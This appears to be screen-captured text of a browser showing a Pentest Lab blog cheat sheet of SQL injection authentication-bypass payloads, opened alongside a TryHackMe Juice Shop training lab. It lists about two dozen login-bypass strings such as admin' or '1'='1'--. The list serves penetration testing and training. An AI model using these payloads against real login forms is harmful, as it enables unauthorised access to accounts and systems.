 TryHackMe | Hacktivities
TryHackMe | OWASP Juice Shop
OWASP Juice Shop
bypass login using sql injection
sql injection login bypass cheats
SQL Injection Authentication Byp
pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
Error
Apps
Google Meet
TryHackMe | Hackti...
IDOR
This list can be used by penetration testers when testing for SQL injection
authentication bypass.A penetration tester can use it manually or through burp
in order to automate the process.The creator of this list is Dr. Emin İslam TatlıIf
(OWASP Board Member).If you have any other suggestions please feel free to
leave a comment in order to improve and expand the list.
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
SEARCH TOPIC
Enter keyword here
FOLLOW PENTEST LAB
Enter your email address to follow this blog and
receive notifications of new posts by email.
Join 2,345 other followers
Enter your email address
FOLLOW
RECENT POSTS
Shadow Credentials
Domain Escalation – Machine Accounts
Domain Persistence – Machine Account
Domain Escalation – sAMAccountName Spoofing
Domain Persistence – AdminSDHolder
CATEGORIES
Coding (10)
Exploitation Techniques (19)
External Submissions (3)
Type here to search
26°C Clear
ENG
20:13
07-02-2022
2